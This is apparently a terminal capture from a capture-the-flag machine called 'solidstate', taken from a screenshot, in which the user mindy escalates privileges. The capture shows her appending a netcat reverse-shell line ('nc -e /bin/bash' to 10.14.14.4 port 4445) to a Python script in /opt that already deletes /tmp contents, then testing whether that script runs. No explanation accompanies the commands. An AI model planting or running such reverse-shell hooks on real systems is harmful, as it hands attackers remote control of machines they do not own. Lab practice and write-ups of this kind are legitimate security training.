 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ echo "os.system('nc -e
/bin/bash 10.14.14.4 4445')" >> tmp.py
/bin/bash 10.14.14.4 4445')" >> tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()

os.system('nc -e /bin/bash 10.14.14.4 4445')
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ echo 'test' > /tmp/test
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls /tmp
ls /tmp
test
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$